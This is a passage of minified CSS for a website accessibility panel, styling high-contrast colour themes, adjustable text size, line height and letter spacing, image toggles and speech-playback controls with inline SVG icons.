button:not(.nivi-speak):not(.trigger-menu):not(.filter-trigger-button):not(.trigger-play):not(.sort-trigger-button),.nivi-achromatic .button,.nivi-achromatic .btn{background-color:#000 !important;background:#000 !important;color:#fff !important;border:1px solid #fff;box-shadow:none}.nivi-achromatic button:not(.nivi-speak):not(.trigger-menu):not(.filter-trigger-button):not(.trigger-play):not(.sort-trigger-button) *,.nivi-achromatic .button *,.nivi-achromatic .btn *{color:#fff !important}.nivi-achromatic [class*=prev],.nivi-achromatic [class*=next]{background-color:#000;background:#000}.nivi-achromatic [class*=prev] svg,.nivi-achromatic [class*=next] svg{filter:grayscale(1) brightness(5)}.nivi-achromatic footer img,.nivi-achromatic .logo img{filter:grayscale(1) invert(1) !important}.nivi-achromatic footer .soc a{filter:grayscale(1) invert(1) !important;border-color:#fff !important}.nivi-achromatic .img.cover,.nivi-achromatic .poster-carousel .img{filter:opacity(0.1) grayscale(1) !important}.nivi-achromatic .tag{border:1px solid}.nivi-achromatic .arrow::before{filter:none !important}.nivi-achromatic .modal{background-color:#fff !important}.nivi-achromatic header [class*=icon]{filter:grayscale(0) brightness(0.5)}.nivi-achromatic .trigger-menu,.nivi-achromatic .icon-cross{filter:invert(1)}.nivi-achromatic .items-pay{background-color:#fff !important}.nivi-achromatic .scheme .controls #zoom-in,.nivi-achromatic .scheme .controls #zoom-out{background-color:#000}.nivi-achromatic .bottom-text{color:#000}.nivi-achromatic .scheme #schemeView{filter:invert(1) grayscale(1)}.nivi-invert *:not([data-title]):not(.nivi-bar):not(.nivi-control):not(.nivi-switch-to-normal):not([class*=nivi-icon]):not([class*=nivi-switch]){border-color:#fff !important;background-color:rgba(0,0,0,0)}.nivi-invert *:not([class*=nivi-]):not([class*=arrow]):not(.trigger-menu)::before,.nivi-invert *:not([class*=nivi-]):not([class*=arrow]):not(.trigger-menu)::after{display:none}.nivi-invert body{background:#000 !important;color:#fff !important}.nivi-invert p,.nivi-invert a,.nivi-invert span,.nivi-invert ul,.nivi-invert ol,.nivi-invert h1,.nivi-invert h2,.nivi-invert h3,.nivi-invert h4,.nivi-invert h5,.nivi-invert h6,.nivi-invert blockquote,.nivi-invert code,.nivi-invert label:not([class*=nivi-]){color:#fff !important}.nivi-invert li:not([class*=nivi-]),.nivi-invert div:not([class*=nivi-]):not(.button):not(.btn){color:#fff !important}.nivi-invert option{color:#fff !important;background-color:#000 !important}.nivi-invert svg{filter:grayscale(1) !important}.nivi-invert button:not(.nivi-speak):not(.trigger-menu):not(.filter-trigger-button):not(.trigger-play):not(.sort-trigger-button),.nivi-invert .button,.nivi-invert .btn{background-color:#fff !important;filter:contrast(1.44) grayscale(0.5);color:#000 !important;border:1px solid #000;box-shadow:none}.nivi-invert button:not(.nivi-speak):not(.trigger-menu):not(.filter-trigger-button):not(.trigger-play):not(.sort-trigger-button) *,.nivi-invert .button *,.nivi-invert .btn *{color:#000 !important}.nivi-invert .content{background:#000}.nivi-invert .nivi-bar{filter:invert(1)}.nivi-invert .nivi-switch-to-normal{filter:invert(1);border-color:#000}.nivi-invert .nivi-speak{filter:invert(1)}.nivi-invert .nivi-color-section ul{filter:invert(1)}.nivi-invert .nivi-color-section ul *::before,.nivi-invert .nivi-color-section ul *::after{filter:invert(1)}.nivi-invert .nivi-color-section .nivi-color-invert{border:2px solid #fff}.nivi-invert [class*=arrow]::before{filter:invert(1)}.nivi-invert .modal{background-color:#000 !important}.nivi-invert .nivi-toggle{filter:opacity(0.4)}.nivi-invert .items-pay{background-color:#000 !important}.nivi-invert .cart-items .item .paid li::before{filter:invert(0)}.nivi-blue *:not([data-title]):not(.nivi-bar):not(.nivi-control):not([class*=nivi-icon]):not([class*=nivi-switch]):not(footer .soc a){border-color:#14305e !important;background-color:rgba(0,0,0,0)}.nivi-blue *:not([class*=nivi-]):not([class*=arrow]):not(.trigger-menu)::before,.nivi-blue *:not([class*=nivi-]):not([class*=arrow]):not(.trigger-menu)::after{display:none}.nivi-blue body{background:#9dd1ff !important;color:#14305e !important}.nivi-blue p,.nivi-blue a,.nivi-blue span,.nivi-blue ul,.nivi-blue ol,.nivi-blue h1,.nivi-blue h2,.nivi-blue h3,.nivi-blue h4,.nivi-blue h5,.nivi-blue h6,.nivi-blue blockquote,.nivi-blue label:not([class*=nivi-]){color:#14305e !important}.nivi-blue li:not([class*=nivi-]),.nivi-blue div:not([class*=nivi-]){color:#14305e !important}.nivi-blue option{color:#14305e !important;background-color:#9dd1ff !important}.nivi-blue img,.nivi-blue svg{filter:brightness(150%) sepia(100%) hue-rotate(170deg) saturate(150%) !important}.nivi-blue button:not(.nivi-speak):not(.trigger-menu):not(.filter-trigger-button):not(.trigger-play):not(.sort-trigger-button),.nivi-blue .button,.nivi-blue .btn{background-color:#fff !important;background:#fff !important;color:#9dd1ff !important}.nivi-blue footer img,.nivi-blue .logo img{filter:grayscale(1) invert(1) !important}.nivi-blue footer .soc a{filter:grayscale(1) invert(1) !important;border-color:#fff !important}.nivi-blue .img.cover,.nivi-blue .poster-carousel .img{filter:opacity(0.1) !important}.nivi-blue [class*=arrow]::before{filter:invert(1)}.nivi-blue .modal{background-color:#9dd1ff !important}.nivi-blue header [class*=icon]{filter:grayscale(0) brightness(0.5)}.nivi-blue .trigger-menu,.nivi-blue .icon-cross{filter:invert(1)}.nivi-blue .items-pay{background-color:#9dd1ff !important}.nivi-blue .scheme .controls #zoom-in,.nivi-blue .scheme .controls #zoom-out{background-color:#14305e}.nivi-yellow *:not([data-title]):not(.nivi-bar):not(.nivi-control):not([class*=nivi-icon]):not([class*=nivi-switch]):not(footer .soc a){border-color:#000 !important;background-color:rgba(0,0,0,0)}.nivi-yellow *:not([class*=nivi-]):not([class*=arrow]):not(.trigger-menu)::before,.nivi-yellow *:not([class*=nivi-]):not([class*=arrow]):not(.trigger-menu)::after{display:none}.nivi-yellow body{background:#f7f3d6 !important;color:#000 !important}.nivi-yellow p,.nivi-yellow a,.nivi-yellow span,.nivi-yellow ul,.nivi-yellow ol,.nivi-yellow h1,.nivi-yellow h2,.nivi-yellow h3,.nivi-yellow h4,.nivi-yellow h5,.nivi-yellow h6,.nivi-yellow blockquote,.nivi-yellow label:not([class*=nivi-]){color:#000 !important}.nivi-yellow li:not([class*=nivi-]),.nivi-yellow div:not([class*=nivi-]):not(.button):not(.btn){color:#000 !important}.nivi-yellow option{color:#000 !important;background-color:#f7f3d6 !important}.nivi-yellow img,.nivi-yellow svg{filter:sepia(100%) !important}.nivi-yellow button:not(.nivi-speak):not(.trigger-menu):not(.filter-trigger-button):not(.trigger-play):not(.sort-trigger-button),.nivi-yellow .button,.nivi-yellow .btn{background-color:#000 !important;background:#000 !important;color:#f7f3d6 !important}.nivi-yellow button:not(.nivi-speak):not(.trigger-menu):not(.filter-trigger-button):not(.trigger-play):not(.sort-trigger-button) *,.nivi-yellow .button *,.nivi-yellow .btn *{color:#f7f3d6 !important}.nivi-yellow footer img,.nivi-yellow .logo img{filter:grayscale(1) invert(1) !important}.nivi-yellow footer .soc a{filter:grayscale(1) invert(1) !important;border-color:#fff !important}.nivi-yellow .img.cover,.nivi-yellow .poster-carousel .img{filter:opacity(0.1) !important}.nivi-yellow .arrow::before{filter:none !important}.nivi-yellow .modal{background-color:#f7f3d6 !important}.nivi-yellow header [class*=icon]{filter:grayscale(0) brightness(0.5)}.nivi-yellow .trigger-menu,.nivi-yellow .icon-cross{filter:invert(1)}.nivi-yellow .items-pay{background-color:#f7f3d6 !important}.nivi-yellow .scheme .controls #zoom-in,.nivi-yellow .scheme .controls #zoom-out{background-color:#000}.nivi-brown *:not([data-title]):not(.nivi-bar):not(.nivi-control):not(.nivi-switch-to-normal):not([class*=nivi-icon]):not([class*=nivi-switch]):not(footer .soc a){border-color:#fff !important;background-color:rgba(0,0,0,0)}.nivi-brown *:not([class*=nivi-]):not([class*=arrow]):not(.trigger-menu)::before,.nivi-brown *:not([class*=nivi-]):not([class*=arrow]):not(.trigger-menu)::after{display:none}.nivi-brown body{background:#3b2716 !important;color:#a3dc47 !important}.nivi-brown p,.nivi-brown a,.nivi-brown span,.nivi-brown ul,.nivi-brown ol,.nivi-brown h1,.nivi-brown h2,.nivi-brown h3,.nivi-brown h4,.nivi-brown h5,.nivi-brown h6,.nivi-brown blockquote,.nivi-brown label:not([class*=nivi-]),.nivi-brown div:not([class*=nivi-]){color:#a3dc47 !important}.nivi-brown li:not([class*=nivi-]),.nivi-brown div:not([class*=nivi-]){color:#a3dc47 !important}.nivi-brown a{color:#a3dc47 !important}.nivi-brown img,.nivi-brown svg{filter:sepia(100%) hue-rotate(330deg) saturate(180%) !important}.nivi-brown .nivi-switch-to-normal{filter:invert(1);border-color:#000}.nivi-brown .nivi-speak{filter:invert(1)}.nivi-brown button:not(.nivi-speak):not(.trigger-menu):not(.filter-trigger-button):not(.trigger-play):not(.sort-trigger-button),.nivi-brown .button,.nivi-brown .btn{background-color:#fff !important;background:#fff !important;color:#2d1e18 !important}.nivi-brown .img.cover,.nivi-brown .poster-carousel .img{filter:opacity(0.1) !important}.nivi-brown [class*=arrow]::before{filter:invert(1)}.nivi-brown .modal{background-color:#3b2716 !important}.nivi-brown header [class*=icon]{filter:grayscale(0) brightness(1.5)}.nivi-brown .items-pay{background-color:#3b2716 !important}.nivi-brown .cart-items .item .paid li::before{filter:invert(0)}.nivi-size-section ul{grid-template-columns:var(--sizeLi)}@supports(width: clamp(10px, 50%, 100px)){.nivi-size-section ul{margin-left:clamp(4px, 1vw, 11px)}}@supports not (width: clamp(10px, 50%, 100px)){.nivi-size-section ul{margin-left:-webkit-min-content;margin-left:-moz-min-content;margin-left:min(max(4px, 1vw), 11px)}}.nivi-size-section li{content:"";background-image:url("data:image/svg+xml,%0A%3Csvg width='14' height='14' viewBox='0 0 14 14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M14 8H0V6H14V8Z' fill='black'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6 14L6 -8.74228e-08L8 0L8 14L6 14Z' fill='black'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-position:center;background-color:#f7f7f7;border:2px solid #000;border-radius:50% !important;min-width:var(--sizeLi);grid-column:1/2;grid-row:1/2}.nivi-size-section li.active{z-index:-1}.nivi-size-section li.active::before{display:none}.nivi-size-section .nivi-size-normal{font-size:19px;background-size:14px 14px;z-index:1}.nivi-size-section .nivi-size-medium{font-size:24px;background-size:17px 17px;z-index:3}.nivi-size-section .nivi-size-large{font-size:29px;background-size:20px 20px;z-index:2}.nivi-size{display:flex;line-height:1;color:#000;grid-gap:4px}@supports(width: clamp(10px, 50%, 100px)){.nivi-size{font-size:clamp(18px, 2vw, 24px)}}@supports not (width: clamp(10px, 50%, 100px)){.nivi-size{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(18px, 2vw), 24px)}}.nivi-size::before{content:"";background-image:url("data:image/svg+xml,%0A%3Csvg width='16' height='22' viewBox='0 0 16 22' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M8.77842 17.7277L8.77842 3.82867L14.1421 9.19239L15.5563 7.77818L8.77842 1.00024V0.799088H8.57726L7.77817 0L6.97909 0.799088H6.77842V0.999756L0 7.77818L1.41421 9.19239L6.77842 3.82818L6.77842 17.7282L1.41421 12.364L0 13.7782L7.77818 21.5564L15.5563 13.7782L14.1421 12.364L8.77842 17.7277Z' fill='black'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-position:center;background-size:16px 22px;width:20px;height:26px;display:flex;align-items:center;justify-content:flex-start;text-align:left}.nivi-size::after{content:"1";min-width:18px}.nivi-lh-section ul{grid-template-columns:var(--sizeLi)}@supports(width: clamp(10px, 50%, 100px)){.nivi-lh-section ul{margin-left:clamp(4px, 1vw, 11px)}}@supports not (width: clamp(10px, 50%, 100px)){.nivi-lh-section ul{margin-left:-webkit-min-content;margin-left:-moz-min-content;margin-left:min(max(4px, 1vw), 11px)}}.nivi-lh-section li{content:"";background-image:url("data:image/svg+xml,%0A%3Csvg width='14' height='14' viewBox='0 0 14 14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M14 8H0V6H14V8Z' fill='black'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6 14L6 -8.74228e-08L8 0L8 14L6 14Z' fill='black'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-position:center;background-color:#f7f7f7;border:2px solid #000;border-radius:50% !important;min-width:var(--sizeLi);grid-column:1/2;grid-row:1/2}.nivi-lh-section li.active{z-index:-1}.nivi-lh-section li.active::before{display:none}.nivi-lh-section .nivi-lh-normal{font-size:19px;background-size:14px 14px;z-index:1}.nivi-lh-section .nivi-lh-medium{font-size:24px;background-size:17px 17px;z-index:3}.nivi-lh-section .nivi-lh-large{font-size:29px;background-size:20px 20px;z-index:2}.nivi-lh{display:flex;line-height:1;color:#000;grid-gap:4px}@supports(width: clamp(10px, 50%, 100px)){.nivi-lh{font-size:clamp(18px, 2vw, 24px)}}@supports not (width: clamp(10px, 50%, 100px)){.nivi-lh{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(18px, 2vw), 24px)}}.nivi-lh::before{content:"";background-image:url("data:image/svg+xml,%0A%3Csvg width='16' height='22' viewBox='0 0 16 22' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M8.77842 17.7277L8.77842 3.82867L14.1421 9.19239L15.5563 7.77818L8.77842 1.00024V0.799088H8.57726L7.77817 0L6.97909 0.799088H6.77842V0.999756L0 7.77818L1.41421 9.19239L6.77842 3.82818L6.77842 17.7282L1.41421 12.364L0 13.7782L7.77818 21.5564L15.5563 13.7782L14.1421 12.364L8.77842 17.7277Z' fill='black'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-position:center;background-size:16px 22px;width:20px;height:26px;display:flex;align-items:center;justify-content:flex-start;text-align:left}.nivi-lh::after{content:"1";min-width:18px}.nivi-spacing-section{font-size:24px}.nivi-spacing-section ul{grid-template-columns:var(--sizeLi)}@supports(width: clamp(10px, 50%, 100px)){.nivi-spacing-section ul{margin-left:clamp(4px, 1vw, 11px)}}@supports not (width: clamp(10px, 50%, 100px)){.nivi-spacing-section ul{margin-left:-webkit-min-content;margin-left:-moz-min-content;margin-left:min(max(4px, 1vw), 11px)}}.nivi-spacing-section li{content:"";background-image:url("data:image/svg+xml,%0A%3Csvg width='14' height='14' viewBox='0 0 14 14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M14 8H0V6H14V8Z' fill='black'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6 14L6 -8.74228e-08L8 0L8 14L6 14Z' fill='black'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-position:center;background-color:#f7f7f7;border:2px solid #000;border-radius:50% !important;min-width:var(--sizeLi);grid-column:1/2;grid-row:1/2}.nivi-spacing-section li.active{z-index:-1}.nivi-spacing-section li.active::before{display:none}.nivi-spacing-section .nivi-spacing-normal{background-size:14px 14px;letter-spacing:normal;z-index:1}.nivi-spacing-section .nivi-spacing-medium{background-size:17px 17px;letter-spacing:1px;z-index:3}.nivi-spacing-section .nivi-spacing-large{background-size:20px 20px;letter-spacing:2px;z-index:2}.nivi-spacing{display:flex;line-height:1;color:#000;grid-gap:4px}@supports(width: clamp(10px, 50%, 100px)){.nivi-spacing{font-size:clamp(18px, 2vw, 24px)}}@supports not (width: clamp(10px, 50%, 100px)){.nivi-spacing{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(18px, 2vw), 24px)}}.nivi-spacing::before{content:"";background-image:url("data:image/svg+xml,%0A%3Csvg width='22' height='16' viewBox='0 0 22 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M4.05023 8.99998L9.19239 14.1421L7.77818 15.5563L0 7.77817L7.77818 0L9.19239 1.41421L3.60663 6.99998H18.1924L12.6066 1.41421L14.0208 0L21.799 7.77817L14.0208 15.5563L12.6066 14.1421L17.7488 8.99998H4.05023Z' fill='black'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-position:center;background-size:22px 16px;width:22px;height:24px;display:flex;align-items:center;justify-content:flex-start;text-align:left}.nivi-spacing::after{content:"1.5";min-width:35px}.nivi-font-section ul{grid-template-columns:var(--sizeLi)}.nivi-font-section li{font-size:20px}.nivi-font-section .nivi-color-normal{border:2px solid #000;color:#000 !important;background:#f7f7f7}.nivi-font-serif{border:2px solid #000;color:#000 !important;background:#f7f7f7;font-size:20px}.nivi-color-section ul{grid-template-columns:var(--sizeLi) var(--sizeLi) var(--sizeLi) var(--sizeLi) var(--sizeLi)}.nivi-color-section li{font-size:20px}.nivi-color-section .nivi-color-normal{border:2px solid #000;color:#000 !important;background:#f7f7f7}.nivi-color-section .nivi-color-invert{background:#000;border:2px solid #000;color:#fff !important}.nivi-color-section .nivi-color-blue{color:#1d578b;background:#9dd1ff;border:2px solid #1d578b}.nivi-color-section .nivi-color-yellow{color:#000;background:#f7f3d6;border:2px solid #000}.nivi-color-section .nivi-color-brown{color:#a3dc47;background:#3b2716;border:2px solid #f7f3d6}.nivi-image-section ul{grid-template-columns:var(--sizeLi) var(--sizeLi) var(--sizeLi)}.nivi-image-section li{background-repeat:no-repeat;background-position:center;border:2px solid #000}.nivi-image-switcher{background-image:url("data:image/svg+xml,%0A%3Csvg width='50' height='50' viewBox='0 0 50 50' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M50 0H0V50H50V0ZM37 15.5C37 17.433 35.433 19 33.5 19C31.567 19 30 17.433 30 15.5C30 13.567 31.567 12 33.5 12C35.433 12 37 13.567 37 15.5ZM18.8736 21.5532L10.9669 33.9229C10.116 35.2542 11.0721 37.0001 12.6521 37.0001H37.3233C38.9084 37.0001 39.8636 35.2441 39.0023 33.9134L35.0857 27.8617C34.3087 26.661 32.5591 26.6403 31.7538 27.8223L30.7877 29.2405C29.9939 30.4058 28.2758 30.4058 27.4819 29.2405L22.2117 21.5043C21.4037 20.3183 19.6465 20.3441 18.8736 21.5532Z' fill='black'/%3E%3C/svg%3E%0A");background-size:cover}.nivi-image-bw{background-image:url("data:image/svg+xml,%0A%3Csvg width='33' height='14' viewBox='0 0 33 14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M18 0L15 13L16.9488 13.4497L19.9488 0.449719L18 0ZM11.2862 13V0.400024H9.50417V6.41202C8.34017 6.94002 7.17617 7.20402 6.01217 7.20402C4.96817 7.20402 4.15817 6.95203 3.58217 6.44803C3.01817 5.94403 2.73617 5.22402 2.73617 4.28802V0.400024H0.972168V4.48603C0.972168 5.86603 1.39217 6.92803 2.23217 7.67203C3.08417 8.41603 4.27817 8.78802 5.81417 8.78802C6.94217 8.78802 8.17217 8.53003 9.50417 8.01402V13H11.2862ZM32.0741 0.400024H22.5701V13H27.9701C29.5421 13 30.7481 12.67 31.5881 12.01C32.4401 11.35 32.8661 10.402 32.8661 9.16603C32.8661 7.99003 32.4761 7.09002 31.6961 6.46602C30.9161 5.84202 29.7761 5.53003 28.2761 5.53003H24.3521V1.93003H32.0741V0.400024ZM30.2561 10.984C29.7161 11.38 28.9301 11.578 27.8981 11.578H24.3521V6.95202H27.8981C30.0101 6.95202 31.0661 7.71403 31.0661 9.23803C31.0661 10.006 30.7961 10.588 30.2561 10.984Z' fill='black'/%3E%3C/svg%3E%0A");background-size:34px 14px}.nivi-flash{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg fill='%23000000' width='50px' height='50px' viewBox='0 0 36 36' xmlns='http://www.w3.org/2000/svg'%3E%3Cg id='bb9f4e02-7318-4dbb-9960-e0435cf0cad7' data-name='Layer 3'%3E%3Cpath d='M3.5,23.77a6.41,6.41,0,0,0,9.33,8.67A11.65,11.65,0,0,1,3.5,23.77Z'/%3E%3Cpath d='M7.68,14.53a9.6,9.6,0,0,0,13.4,13.7A14.11,14.11,0,0,1,7.68,14.53Z'/%3E%3Cpath d='M21.78,2A12.12,12.12,0,1,1,9.66,14.15,12.12,12.12,0,0,1,21.78,2'/%3E%3C/g%3E%3C/svg%3E");background-size:63%}.nivi-speech-section::before{content:"";width:2px;height:166px;background:#000;position:absolute;bottom:-28px;left:-28px}.nivi-speech-section span{white-space:nowrap}.nivi-speech-section ul{grid-template-columns:var(--sizeLi)}.nivi-speech-section li{text-align:center;border:2px solid #000;color:#000}.nivi-speech-play{background-image:url("data:image/svg+xml,%0A%3Csvg width='24' height='25' viewBox='0 0 24 25' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M17.45 24.7486L7.83333 18.7472H3.33333C2.44928 18.7472 1.60143 18.417 0.976311 17.8292C0.351189 17.2415 0 16.4444 0 15.6132V9.34535C0 8.51418 0.351189 7.71705 0.976311 7.12932C1.60143 6.5416 2.44928 6.21142 3.33333 6.21142H7.83333L17.4167 0.209934C17.67 0.0724036 17.9574 0 18.25 0C18.5426 0 18.83 0.0724036 19.0833 0.209934C19.3436 0.332554 19.5652 0.517148 19.7261 0.745335C19.8869 0.973522 19.9813 1.23734 20 1.51052V8.10002C22.2822 8.56329 24 10.581 24 13C24 15.419 22.2822 17.4367 20 17.9V23.448C19.9992 23.7315 19.9166 24.0095 19.7611 24.2523C19.6055 24.4951 19.3828 24.6937 19.1167 24.827C18.856 24.9528 18.5648 25.0118 18.2722 24.998C17.9795 24.9843 17.696 24.8983 17.45 24.7486ZM20 15.8293C21.1652 15.4175 22 14.3062 22 13C22 11.6938 21.1652 10.5825 20 10.1707V15.8293ZM8.40789 8.21142L18 2.20444V22.7344L8.4062 16.7472H3.33333C2.94127 16.7472 2.58819 16.5996 2.34627 16.3721C2.10853 16.1486 2 15.8728 2 15.6132V9.34535C2 9.08581 2.10853 8.80997 2.34627 8.58645C2.58819 8.359 2.94127 8.21142 3.33333 8.21142H8.40789Z' fill='black'/%3E%3C/svg%3E%0A")}.nivi-speech-play.active .nivi-speech-stop{display:block}.nivi-speech-play.active button{display:none}.nivi-speech-play button,.nivi-speech-play .nivi-speech-stop{position:absolute;top:0;left:0;right:0;width:100%;height:100%;filter:opacity(0);cursor:pointer}.nivi-speech-play .nivi-speech-stop{display:none}.nivi-speech-speed{font-size:24px}.nivi-speech-speed.active .nivi-speech-speed-normal{display:block}.nivi-speech-speed.active .nivi-speech-speed-fast{display:none}.nivi-speech-speed .nivi-speech-speed-normal{display:none;cursor:pointer}.nivi-speech-replay{background-image:url("data:image/svg+xml,%0A%3Csvg width='28' height='27' viewBox='0 0 28 27' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M2 11.7507L2 3.99999H0V15H11L11 13H3.85268C4.07129 10.5158 5.13042 8.09387 7.03188 6.19241C11.3276 1.89664 18.2925 1.89664 22.5882 6.19241C26.884 10.4882 26.884 17.453 22.5882 21.7488C20.2847 24.0523 17.2152 25.1208 14.1976 24.9536L14.0869 26.9506C17.6486 27.1479 21.2799 25.8855 24.0024 23.163C29.0793 18.0862 29.0793 9.85501 24.0024 4.77819C18.9256 -0.298623 10.6945 -0.298623 5.61767 4.77819C3.64671 6.74915 2.44042 9.19741 2 11.7507Z' fill='black'/%3E%3C/svg%3E%0A")}.nivi-font-section .font-montserrat{font-family:"Montserrat",sans-serif}.nivi-mini .nivi-bar{transform:translateY(-100%)}.nivi-mini .nivi-bar .nivi-control{background:#f7f7f7;transform:translateY(var(--sizeCntrl)) translateY(2px);border-bottom:2px solid #000}.nivi-mini .nivi-bar .nivi-control li{transform:scaleY(-1) !important}.nivi-normal{font-size:18px !important}.nivi-normal .nivi-size::after{content:"1"}.nivi-normal div:not(.nivi-bar) p,.nivi-normal div:not(.nivi-bar) li,.nivi-normal div:not(.nivi-bar) a,.nivi-normal div:not(.nivi-bar) div,.nivi-normal div:not(.nivi-bar) label,.nivi-normal div:not(.nivi-bar) input,.nivi-normal section:not(.nivi-bar) p,.nivi-normal section:not(.nivi-bar) li,.nivi-normal section:not(.nivi-bar) a,.nivi-normal section:not(.nivi-bar) div,.nivi-normal section:not(.nivi-bar) label,.nivi-normal section:not(.nivi-bar) input{font-size:18px !important}.nivi-normal .modal-app-mobile-mini .text{font-size:14px !important;line-height:1.1 !important}.nivi-normal .modal-app-mobile-mini .btn{font-size:12px !important;line-height:1 !important}.nivi-normal [class*=title]{font-size:26px !important}.nivi-normal h1{font-size:28px !important}.nivi-normal h2{font-size:26px !important}.nivi-normal h3,.nivi-normal h4,.nivi-normal h5,.nivi-normal h6{font-size:24px !important;line-height:1.2 !important}.nivi-medium{font-size:20px !important}.nivi-medium .nivi-size::after{content:"2"}.nivi-medium div:not(.nivi-bar) p,.nivi-medium div:not(.nivi-bar) li,.nivi-medium div:not(.nivi-bar) a,.nivi-medium div:not(.nivi-bar) div,.nivi-medium div:not(.nivi-bar) label,.nivi-medium div:not(.nivi-bar) input,.nivi-medium section:not(.nivi-bar) p,.nivi-medium section:not(.nivi-bar) li,.nivi-medium section:not(.nivi-bar) a,.nivi-medium section:not(.nivi-bar) div,.nivi-medium section:not(.nivi-bar) label,.nivi-medium section:not(.nivi-bar) input{font-size:20px !important}.nivi-medium .modal-app-mobile-mini .text{font-size:14px !important;line-height:1.1 !important}.nivi-medium .modal-app-mobile-mini .btn{font-size:12px !important;line-height:1 !important}.nivi-medium [class*=title]{font-size:30px}.nivi-medium h1{font-size:32px !important}.nivi-medium h2{font-size:30px !important}.nivi-medium h3,.nivi-medium h4,.nivi-medium h5,.nivi-medium h6{font-size:28px !important}.nivi-large{font-size:24px !important}.nivi-large .nivi-size::after{content:"3"}.nivi-large div:not(.nivi-bar) p,.nivi-large div:not(.nivi-bar) li,.nivi-large div:not(.nivi-bar) a,.nivi-large div:not(.nivi-bar) div,.nivi-large div:not(.nivi-bar) label,.nivi-large div:not(.nivi-bar) input,.nivi-large section:not(.nivi-bar) p,.nivi-large section:not(.nivi-bar) li,.nivi-large section:not(.nivi-bar) a,.nivi-large section:not(.nivi-bar) div,.nivi-large section:not(.nivi-bar) label,.nivi-large section:not(.nivi-bar) input{font-size:24px !important}.nivi-large .modal-app-mobile-mini .text{font-size:14px !important;line-height:1.1 !important}.nivi-large .modal-app-mobile-mini .btn{font-size:12px !important;line-height:1 !important}.nivi-large [class*=title]{font-size:32px}.nivi-large h1{font-size:35px !important}.nivi-large h2{font-size:32px !important}.nivi-large h3,.nivi-large h4,.nivi-large h5,.nivi-large h6{font-size:30px !important}.nivi-large .nivi-size-normal{z-index:4}.nivi-lh-normal{line-height:1 !important}.nivi-lh-normal .nivi-lh::after{content:"1"}.nivi-lh-normal div:not(.nivi-bar) p,.nivi-lh-normal div:not(.nivi-bar) li,.nivi-lh-normal div:not(.nivi-bar) [class*=text],.nivi-lh-normal div:not(.nivi-bar) [class*=description],.nivi-lh-normal div:not(.nivi-bar) div,.nivi-lh-normal div:not(.nivi-bar) label,.nivi-lh-normal div:not(.nivi-bar) input,.nivi-lh-normal section:not(.nivi-bar) p,.nivi-lh-normal section:not(.nivi-bar) li,.nivi-lh-normal section:not(.nivi-bar) [class*=text],.nivi-lh-normal section:not(.nivi-bar) [class*=description],.nivi-lh-normal section:not(.nivi-bar) div,.nivi-lh-normal section:not(.nivi-bar) label,.nivi-lh-normal section:not(.nivi-bar) input{line-height:1 !important}.nivi-lh-medium{line-height:1.5 !important}.nivi-lh-medium .nivi-lh::after{content:"1.5"}.nivi-lh-medium div:not(.nivi-bar) p,.nivi-lh-medium div:not(.nivi-bar) li,.nivi-lh-medium div:not(.nivi-bar) [class*=text],.nivi-lh-medium div:not(.nivi-bar) [class*=description],.nivi-lh-medium div:not(.nivi-bar) div,.nivi-lh-medium div:not(.nivi-bar) label,.nivi-lh-medium div:not(.nivi-bar) input,.nivi-lh-medium section:not(.nivi-bar) p,.nivi-lh-medium section:not(.nivi-bar) li,.nivi-lh-medium section:not(.nivi-bar) [class*=text],.nivi-lh-medium section:not(.nivi-bar) [class*=description],.nivi-lh-medium section:not(.nivi-bar) div,.nivi-lh-medium section:not(.nivi-bar) label,.nivi-lh-medium section:not(.nivi-bar) input{line-height:1.5 !important}.nivi-lh-large{line-height:2 !important}.nivi-lh-large .nivi-lh::after{content:"2"}.nivi-lh-large div:not(.nivi-bar) p,.nivi-lh-large div:not(.nivi-bar) li,.nivi-lh-large div:not(.nivi-bar) [class*=text],.nivi-lh-large div:not(.nivi-bar) [class*=description],.nivi-lh-large div:not(.nivi-bar) div,.nivi-lh-large div:not(.nivi-bar) label,.nivi-lh-large div:not(.nivi-bar) input,.nivi-lh-large section:not(.nivi-bar) p,.nivi-lh-large section:not(.nivi-bar) li,.nivi-lh-large section:not(.nivi-bar) [class*=text],.nivi-lh-large section:not(.nivi-bar) [class*=description],.nivi-lh-large section:not(.nivi-bar) div,.nivi-lh-large section:not(.nivi-bar) label,.nivi-lh-large section:not(.nivi-bar) input{line-height:2 !important}.nivi-lh-large .nivi-lh-normal{z-index:4}.nivi-spacing-normal{letter-spacing:.5px !important}.nivi-spacing-normal .nivi-spacing::after{content:"1.5"}.nivi-spacing-normal div:not(.nivi-bar) p,.nivi-spacing-normal div:not(.nivi-bar) li,.nivi-spacing-normal div:not(.nivi-bar) [class*=text],.nivi-spacing-normal div:not(.nivi-bar) 